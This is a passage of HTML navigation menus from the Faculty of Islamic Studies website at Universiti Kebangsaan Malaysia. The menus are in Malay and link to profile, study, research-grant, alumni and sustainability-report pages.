		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" class="elementor-sub-item">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item">SEWA RUANG</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50081ed" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item" tabindex="-1">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item" tabindex="-1">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item" tabindex="-1">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45793"><a href="https://www.ukm.my/fpi/badan-penasihat-fakulti-pengajian-islam/" class="elementor-sub-item" tabindex="-1">Ahli Lembaga Penasihat Fakulti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item" tabindex="-1">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item" tabindex="-1">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item" tabindex="-1">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item" tabindex="-1">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item" tabindex="-1">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item" tabindex="-1">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item" tabindex="-1">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item" tabindex="-1">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item" tabindex="-1">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item" tabindex="-1">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item" tabindex="-1">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item" tabindex="-1">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item" tabindex="-1">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45516"><a class="elementor-item" tabindex="-1">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item" tabindex="-1">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11236 current_page_item menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item" tabindex="-1">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45520"><a class="elementor-item" tabindex="-1">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item" tabindex="-1">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item" tabindex="-1">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45524"><a class="elementor-sub-item" tabindex="-1">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" class="elementor-sub-item" tabindex="-1">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item" tabindex="-1">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item" tabindex="-1">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item" tabindex="-1">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item" tabindex="-1">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item" tabindex="-1">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item" tabindex="-1">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item" tabindex="-1">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item" tabindex="-1">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item" tabindex="-1">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item" tabindex="-1">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item" tabindex="-1">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item" tabindex="-1">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item" tabindex="-1">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item" tabindex="-1">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item" tabindex="-1">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item" tabindex="-1">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item" tabindex="-1">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item" tabindex="-1">SEWA RUANG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</header>
					</div>
		</section>
		<div class="elementor-element elementor-element-499aaca e-flex e-con-boxed e-con e-parent" data-id="499aaca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ddeba65 elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ddeba65" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ddeba65" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45793"><a href="https://www.ukm.my/fpi/badan-penasihat-fakulti-pengajian-islam/" class="elementor-sub-item">Ahli Lembaga Penasihat Fakulti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45516"><a class="elementor-item">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11236 current_page_item menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" aria-current="page" class="elementor-sub-item elementor-item-active">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45520"><a class="elementor-item">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45524"><a class="elementor-sub-item">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" class="elementor-sub-item">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item">Organisasi Pentadbiran HEJIM</a></li>
